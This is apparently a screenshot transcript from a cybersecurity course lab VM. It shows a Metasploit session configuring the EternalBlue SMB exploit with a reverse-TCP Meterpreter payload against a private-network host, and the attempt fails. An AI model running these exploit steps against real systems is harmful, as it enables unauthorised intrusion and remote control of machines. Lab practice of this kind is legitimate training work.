 Kali - Internal Workstation on CY301-BNAJA001 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
VMshare
Trash
File System
Home
VMshare
root@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/re
verse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.10.13
lhost ⇒ 192.168.10.13
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.10.19
rhost ⇒ 192.168.10.19
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 5525
lport ⇒ 5525
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.10.13:5525
[*] 192.168.10.19:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.10.19:445 - Rex::ConnectionTimeout: The connection with (192.168.10.19:
445) timed out.
[*] 192.168.10.19:445 - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.10.19:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.